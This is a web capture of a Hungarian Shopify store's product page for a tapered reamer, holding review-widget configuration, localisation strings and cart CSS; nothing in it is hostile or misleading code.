var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":0,"layout":2,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":2,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":1,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":1,"font_color":"#000000","star_color":"#FFA800","nostar_color":"#d9d9d9","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#000000","badge_text_color":"#000000","button_bg_color":"#000000","button_color":"#FFFFFF","button_border_color":"#000000","dividing_line_color":"#00000017","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","avatar_bg_color":"#eee","avatar_text_color":"#000000","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"hu","lang_reviews":"vélemény","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":15,"review_sort_by":"image-descending","review_pagination_type":1,"review_date_format_type":4,"rating_filter":1,"review_empty_status_display":2,"is_show_album":2,"is_show_review_button":2,"is_show_helpful":2,"is_show_verified_badge":1,"verified_icon_type":1,"customer_avatar":2,"store_avatar_src":"","store_name":"swafren","item_type":2,"sidetab_setting":{"sidetab_is_enabled":2,"sidetab_background_color":"#000000","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":2},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":2,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":2,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Vásárlói vélemény","no_reviews":"Még nincsenek értékelések.","no_questions":"Még nincsenek kérdések.","write_reviews":"Írja meg a véleményét","name":"A neved","email":"Az email címed","feedback":"Az Ön visszajelzése","required":"Kérjük, töltse ki ezt a mezőt","email_error":"Ez nem érvényes e-mail formátum","add_photo":"Fénykép hozzáadása","submit":"Vélemény elküldése","success_message":"Köszönjük a visszajelzést!","submitted_successfully":"Az Ön véleménye sikeresen elküldve","continue_shopping":"Folytatni a vásárlást","star":"Csillag","reviews":"vélemény","error_tip":"Elnézést, valami hiba történt. Kérjük, próbálja újra később","more":"Több","submitting":"benyújtása","show_full_review":"Teljes értékelés megjelenítése","helpful":"Hasznos?","sort_by":"Sorrend","sort_by_options":["Fotó prioritás","Legújabb","Legmagasabb értékelések","Legalacsonyabb értékelések","Kiemelt"],"verified_purchase":"Ellenőrzött vásárlás","you_rating":"Ön Értékelés","phone":"Telefonszám","reply":"Válasz","shop_name":"{{shop_name}}","item_type":"Tétel típusa:","product_pages_reviews":"{{star}} {{review_number}} Vélemény","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Vásárlók bemutatása","copy_succ":"Sikeres másolás","search_not_prod":"Nem találtunk megfelelő termékeket.","total_review":"{{review_number}} ★★★★★ ellenőrzött vásárlói értékelés","review_with_content":"{{content_review_number}} részletes értékeléssel","no_content_review":"Legyen Ön az első, aki részletes értékelést hagy!","separate_review_form":{"slide_1_title":"Hogyan értékelné ezt az elemet?","slide_2_title":"Mutasd be","slide_2_subtitle":"Szívesen látnánk működés közben!","slide_3_title":"Mondjon többet!","slide_4_title":"Rólad","slide_5_title":"Köszönöm!","slide_5_subtitle":"Véleményét elküldtük","discount":"Szerezzen {{Discount}} kedvezményt a következő vásárlásából!","add_photo":"Fotó hozzáadása","or":"vagy","add_video":"Videó hozzáadása","back":"Vissza","skip":"Kihagyás","uploading":"Feltöltés","uploading_video_tip":"Videó feltöltése, kérjük, várjon...","next":"Következő","content_from_placeholder":"Ossza meg tapasztalatait","your_name":"Az Ön neve","email":"E-mail","done":"Kész","continue":"Folytatás","rating_options":["Szeretem","Tetszik!","Rendben van","Nem tetszett","Utálom"],"discount_setting":{"title":"Van egy {{currency}}{{Discount_amount}} kedvezménykupon!","subtitle":"Véleményét elküldtük! {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásából.","tip_1":"Fotók hozzáadásával {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásból!","tip_2":"Valódi érzések közzététele {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásából!","tip_3":"Ossza meg tapasztalatait, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon következő vásárlása esetén!","copy":"Másolás","no_discount":"Adja hozzá a fényképét vagy videóját a véleményhez, és segítse vásárlói közösségünket!","photo_discount":"Adjon hozzá egy fényképet, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon a következő vásárlásánál!","video_discount":"Adjon hozzá egy videót, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon a következő vásárlásánál!"},"select_product_title":"Termék kiválasztása","search_product_input_prompt":"Termékek keresése név alapján...","add_media_to_review":"Adjon hozzá médiát a(z) {{product_title}} értékeléséhez, és kapjon [[Discount_amount]] kedvezményt a következő vásárlásához!","add_photo_or_video":"Fénykép vagy videó hozzáadása","no_thanks":"Köszönöm, nem","thanks_for_feedback":"Köszönjük a visszajelzését","see_other_products":"Más termékek megtekintése","use_discounts":"Kedvezmények felhasználása","close":"Bezárás","attr_next":"Következő","attr_skip":"Kihagyás","add_media_review":"Adjon hozzá médiát a(z) {{product_title}} termékről szóló értékeléséhez, Kapjon {{currency}}{{discount_amount}} kedvezményt a következő vásárlásából!","done_text":"Kész","copy":"Másolás","feedback_message":"Értékelését elküldtük! {{discountVal}} kedvezményt kap a következő vásárlásából.","privacy_policy":"Adatvédelmi irányelvek","terms":"Feltételek","consent_text":"A vélemény elküldésével elfogadja a Trustoo.io {{privacy_policy}} és {{terms}} személyes adatai kezelésével kapcsolatban.","select_all":"Válassza ki az összes megfelelőt","choose_one":"Válasszon egyet"},"summary":{"product_summary_title":"Mit mondanak az ügyfelek","product_summary_generated":"Mesterséges intelligencia által generált ügyfélértékelésekből","home_summary_title":"Mit mondanak az ügyfelek","home_summary_generated":"Mesterséges intelligencia által generált ügyfélértékelésekből"},"card_carousel":{"header_title":"Kiváló","header_review_rating_text":"átlag","header_review_count_text":"vélemény","text":{"title":"Ügyfeleink szeretnek minket","desc":"{{total_rating}} csillag az {{total_reviews}} értékelés alapján"},"photo":{"title":"Ügyfeleink szeretnek minket","desc":"{{total_rating}} csillag az {{total_reviews}} értékelés alapján"},"barrage":{"title":"Ügyfeleink szeretnek minket","desc":"{{total_rating}} csillag az {{total_reviews}} értékelés alapján"}},"all_in_one_from":{"write_reviews":"Írja meg a véleményét","or":"vagy","add_video":"Videó hozzáadása","discount_setting":{"title":"Van egy {{currency}}{{Discount_amount}} kedvezménykupon!","subtitle":"Véleményét elküldtük! {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásából.","tip_1":"Fotók hozzáadásával {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásból!","tip_2":"Valódi érzések közzététele {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásából!","tip_3":"Ossza meg tapasztalatait, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon következő vásárlása esetén!","copy":"Másolás","no_discount":"Adja hozzá a fényképét vagy videóját a véleményhez, és segítse vásárlói közösségünket!","photo_discount":"Adjon hozzá egy fényképet, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon a következő vásárlásánál!","video_discount":"Adjon hozzá egy videót, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon a következő vásárlásánál!"},"review":"Értékelés","title":"Cím","select_product_title":"Termék kiválasztása","search_product_input_prompt":"Termékek keresése név alapján...","add_media_to_review":"Adjon hozzá médiát a(z) {{product_title}} értékeléséhez, és kapjon [[Discount_amount]] kedvezményt a következő vásárlásához!","add_photo_or_video":"Fénykép vagy videó hozzáadása","no_thanks":"Köszönöm, nem","thanks_for_feedback":"Köszönjük a visszajelzését","see_other_products":"Más termékek megtekintése","use_discounts":"Kedvezmények felhasználása","close":"Bezárás","attr_next":"Következő","attr_skip":"Kihagyás","add_media_review":"Adjon hozzá médiát a(z) {{product_title}} termékről szóló értékeléséhez, Kapjon {{currency}}{{discount_amount}} kedvezményt a következő vásárlásából!","done_text":"Kész","copy":"Másolás","feedback_message":"Értékelését elküldtük! {{discountVal}} kedvezményt kap a következő vásárlásából.","privacy_policy":"Adatvédelmi irányelvek","terms":"Feltételek","consent_text":"A vélemény elküldésével elfogadja a Trustoo.io {{privacy_policy}} és {{terms}} személyes adatai kezelésével kapcsolatban.","select_all":"Válassza ki az összes megfelelőt","choose_one":"Válasszon egyet","error_file_tip":"A feltöltés leállt, nem támogatott fájl észlelve.","upload_tip":"Feltöltés folyamatban. Kérjük, küldje el a befejezés után."},"question_and_answer":{"title":"Kérdések","ask_a_question":"Tegyen fel kérdést","helpful":"Ez hasznos volt?","desc_placeholder":"Kérjük, írja le részletesen a kérdést","submit_question":"Kérdés elküldése","submitted":"A kérdésedet elküldtük. E-mailben értesítjük, amikor a válasz meg lesz adva.","question":"Kérdés","thanks":"Köszönöm!","publish_title":"Nyilvános?","public_options_yes":"Igen","public_options_no":"Nem"},"referral":{"discount":"Adj {{currency}}{{friend_discount}}","reward":"Kap {{currency}}{{advocate_reward}}","gift":"Ajándékozz barátoknak!","reward_desc":"Minden barát, aki felhasználja a kedvezményét {{currency}}{{friend_discount}}, szintén kedvezményt kap {{currency}}{{advocate_reward}}!","newOnly":"A kedvezmény csak új ügyfelekre vonatkozik","code":"Szerezze meg a kedvezménykódot","got_discount_title":"Kaptál {{currency}}{{friend_discount}} kedvezményt!","got_discount_desc":"Barátodnak köszönhetően van {{currency}}{{friend_discount}} kedvezményed a(z) {{shop_name}} vásárlásához","copy":"Másolás","continue":"Folytatás","applied":"A kódot a pénztárnál alkalmazzák","amount_tip":"Minimum vásárlási összeg: {{currency}}{{minimum_amount}}","oops":"Hoppá","self_refer":"Nem hivatkozhat magára, sajnálom. De ne aggódjon, a barátok és családok ajánlása nagyszerűen működik.","copied":"Másolva"},"checkout":{"title":"A rendszer automatikusan pozitív értékelést ad, ha a megadott időn belül nem történik értékelés.","desc":"A véleményeket bármikor módosíthatja az e-mailben megadott linken keresztül.","content":"{{review_number}}+  5-csillagos  értékelések","badge1":"Shopify biztonságban tartja az Ön adatait és fizetését","badge2":"Kérjük, módosítsa a szöveget az \"Egyéni nyelvi szöveg\" részben","badge3":"Kérjük, módosítsa a szöveget az \"Egyéni nyelvi szöveg\" részben"},"thankyou":{"title":"Az automatikus pozitív értékelésekről","desc":"A beleegyezéssel felhatalmazza a {{Store Name}}-t arra, hogy automatikusan pozitív értékeléseket küldjön az Ön nevében, ha egy bizonyos időn belül nem érkezik visszajelzés a rendelése után, és bármikor frissítheti ezeket az értékeléseket","agree":"Egyetértek","notAgree":"Nem értek egyet"},"time_ago":{"just":"Éppen","minute":"{{time_number}} perce","hour":"{{time_number}} órája","day":"{{time_number}} napja","month":"{{time_number}} hónapja","year":"{{time_number}} éve","minutes":"{{time_number}} perccel ezelőtt","hours":"{{time_number}} órával ezelőtt","days":"{{time_number}} nappal ezelőtt","months":"{{time_number}} hónappal ezelőtt","years":"{{time_number}} évvel ezelőtt"},"store_review":{"write_btn_text":"Írjon üzletértékelést","tab_name":"Üzletértékelések"},"customer_extensions":{"store_review_title":"Üzlet értékelések","store_no_review_prompt":"Ossza meg tapasztalatát ezzel az üzlettel.","product_review_title":"Termék értékelések","product_no_review_prompt":"Még nem vásárolt termékeket","order_button":"Menj a rendeléshez","edit_review_button":"Értékelések szerkesztése","select_product":"Válassza ki a terméket, amelyről visszajelzést szeretne adni","next_button":"Következő","product_information":"Mit gondol a {{product_title}}-ról?","media_reminder":"Adjon hozzá fényképeket","submit_button":"Értékelések beküldése","thank_you_message":"Köszönjük az értékelését!","done_button":"Kész","write_review_title":"Írjon értékelést","submit_review_button":"Értékelés beküldése","no_reviews_found":"Nem találtunk értékeléseket a rendeléseihez.","write_review_button":"Írjon értékelést","store_review_button":"Írjon üzlet értékelést","review_title":"Értékelés címe","review_comment":"Értékelés megjegyzése"},"preview":{"sandbox_preview":"Sandbox előnézeti területen vagy. Ez nem az Ön tényleges áruháza. Az itt lagyozott összes megjegyzés és adat példaadatok és \u003cb\u003enem jelennek meg az élő áruházában\u003c/b\u003e. A valódi áruházát itt is ellenőrizheti.","no_review":"Még nincs véleménye. Adja hozzá vagy gyűjtse össze sajátjait, hogy élőben lássa őket az áruházában!","activate_widget":"Ezt a widgetet közvetlenül az adminisztrációból is aktiválhatja, hogy megfeleljen az áruház stílusának és preferenciáinak. A kezdéshez kattintson \u003c0\u003eide\u003c/0\u003e.","check_store":"Élő áruház ellenőrzése","import_reviews":"Vélemények importálása","collect_reviews":"Vélemények gyűjtése","photo_carousel":"Ajánlott widgetek: Fotó karusell","ai_summary":"Ajánlott widgetek: AI összefoglaló"},"review_tab_name":"Értékelések"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":2,"require_email":2,"show_phone":2,"require_phone":2,"show_title":0,"require_title":0,"show_feedback":2,"require_feedback":2,"review_button_background_color":"#000000","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#000000","thanks_button_text_color":"#FFFFFF","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":3,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":2,"currency":"Ft","discount_type":1,"discount_value":"","discount_incentive_conditions":1,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":1,"show_privacy_policy":2,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#000000","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    61284286516
</script><script id="tt_product" type="application/json">
    {"id": 7295532335156,"title": "【Vásároljon 1et és kapjon 1et ingyen】T-fogantyús kúpos dörzsár", "image_url": "//swafren.com/cdn/shop/files/Reamer-1.jpg?v=1711355101&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>






<div id="seal-review-collection"></div>

</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://swafren.com/cdn/shop/t/14/assets/component-cart.css?v=29921858601807611871768449522
body_size: 202
content:
.cart{position:relative;display:block}.cart__empty-text,.is-empty .cart__contents,cart-items.is-empty .title-wrapper-with-link,.is-empty .cart__footer{display:none}.is-empty .cart__empty-text,.is-empty .cart__warnings{display:block}.cart__warnings{display:none;text-align:center;padding:3rem 0 1rem}.cart__empty-text{margin:4.5rem 0 2rem}.cart__contents>*+*{margin-top:2.5rem}.cart__login-title{margin:5.5rem 0 .5rem}.cart__login-paragraph{margin-top:.8rem}.cart__login-paragraph a{font-size:inherit}@media screen and (min-width: 990px){.cart__warnings{padding:7rem 0 1rem}.cart__empty-text{margin:0 0 3rem}}cart-items{display:block}.cart__items{position:relative;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart__items--disabled{pointer-events:none}.cart__footer-wrapper:last-child .cart__footer{padding-bottom:5rem}.cart__footer>div:only-child{margin-left:auto}.cart__footer>*+*{margin-top:4rem}.cart__footer .discounts{margin-top:1rem}.cart__note{height:fit-content}.cart__note label{display:flex;align-items:flex-end;position:absolute;line-height:1;height:1.8rem;top:-3rem;color:rgba(var(--color-foreground),.75)}.cart__note .field__input{height:100%;position:relative;border-radius:var(--inputs-radius);padding:1rem 2rem}.cart__note .text-area{resize:vertical}.cart__note:after,.cart__note:hover.cart__note:after,.cart__note:before,.cart__note:hover.cart__note:before,.cart__note .field__input:focus,.cart__note .field__input{border-bottom-right-radius:0}@media screen and (min-width: 750px){.cart__items{grid-column-start:1;grid-column-end:3;padding-bottom:4rem}.cart__contents>*+*{margin-top:0}.cart__items+.cart__footer{grid-column:2}.cart__footer{display:flex;justify-content:space-between;border:0}.cart__footer-wrapper:last-child{padding-top:0}.cart__footer>*+*{margin-left:4rem;margin-top:0}}.cart__ctas button{width:100%}.cart__ctas>*:not(noscript:first-child)+*{margin-top:1rem}.cart__update-button{margin-bottom:1rem}.cart__dynamic-checkout-buttons{max-width:36rem;margin:0 auto}.cart__blocks>*+*{margin-top:1rem}.cart__dynamic-checkout-buttons div[role=button]{border-radius:var(--buttons-radius-outset)!important}.cart-note__label{display:inline-block;margin-bottom:1rem;line-height:calc(1 + 1 / var(--font-body-scale))}.tax-note{margin:2.2rem 0 1.6rem auto;text-align:center;display:block}.cart__checkout-button{max-width:36rem}.cart__ctas,.continu_btn{text-align:center}a.button.underlined-link{background:#afb2b9;padding-left:20px}a.button.underlined-link:before,a.button.underlined-link:after,a.button.underlined-link:hover:after{box-shadow:0 0 #afb2b9}.totals{border-bottom:1px solid #e9e9e9;padding:1rem 0rem;background:#fafafa}.continu_btn{margin-top:0}cart-items .quantity:after{border-radius:30px}@media screen and (min-width: 750px){.cart-note{max-width:35rem}.continu_btn{text-align:right}.cart__update-button{margin-bottom:0;margin-right:.8rem}.tax-note{margin-bottom:2.2rem;text-align:right}[data-shopify-buttoncontainer]{justify-content:flex-end}.cart__ctas{display:flex;gap:1rem;justify-content:space-between;align-items:center;margin-top:2rem}.footer-paypal{text-align:right}.footer-paypal img{width:35rem}.cart__blocks{width:100%}.cart__ctas button#checkout{margin-top:0;font-size:2rem}cart-items h1.title.title--primary{font-size:3.5rem}.cart__dynamic-checkout-buttons{margin-right:0}}button#checkout{text-transform:uppercase;font-size:1.7rem}@media (max-width:749px){.cart__items{border-bottom:none}.cart-item:last-child{border:none}.totals{background:#fff}.continu_btn{margin-top:2rem}}
/*# sourceMappingURL=/cdn/shop/t/14/assets/component-cart.css.map?v=29921858601807611871768449522 */


--- FILE ---
content_type: text/css
request_url: https://swafren.com/cdn/shop/t/14/assets/component-totals.css?v=161210893206162276351768449522
body_size: -405
content:
.totals{display:flex;justify-content:center;align-items:center}.totals>*{font-size:1.6rem;margin:0}.totals>h2{font-size:calc(var(--font-heading-scale) * 1.6rem)}.totals *{line-height:1}.totals>*+*{margin-left:2rem}.totals__subtotal-value{font-size:1.8rem}.cart__ctas+.totals{margin-top:2rem}.refresh_btn{width:30px;height:30px;display:block;background:url(https://cdn.shopify.com/s/files/1/0570/6632/4013/files/refresh.png?v=1661247243) no-repeat center center;cursor:pointer}p.totals__subtotal-value{display:flex;color:red;font-weight:700}p.totals__subtotal-value span{margin-right:2px}@media all and (min-width: 750px){.totals{justify-content:flex-end}}@media (max-width:767px){.totals{padding:1rem 0rem}.totals>h2{font-size:1.6rem}.totals__subtotal-value{font-size:1.6rem}span.wh-original-cart-total{margin-right:1rem}.totals{justify-content:center}p.totals__subtotal-value{display:flex;text-align:right}}
/*# sourceMappingURL=/cdn/shop/t/14/assets/component-totals.css.map?v=161210893206162276351768449522 */


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://bundler.nice-team.net/app/shop/status/swafren.myshopify.com.js?1768960664
body_size: 62
content:
var bundler_settings_updated='1693031237';